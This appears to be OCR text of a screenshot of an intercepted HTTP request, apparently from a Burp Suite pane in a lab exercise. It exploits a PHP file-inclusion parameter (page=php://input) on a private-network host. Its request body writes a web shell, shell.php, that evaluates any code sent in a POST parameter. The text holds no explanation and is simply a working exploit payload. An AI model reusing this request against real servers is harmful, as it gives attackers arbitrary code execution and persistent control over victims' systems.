 Request
Pretty Raw Hex
\n
1 GET /baohan/baohan1.php?page=php://input HTTP/1.1
2 Host: 192.168.33.194
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 69
11
12 <?php fputs(fopen('shell.php','w'),"<?php @eval(\$_POST[111])?>
"); ?>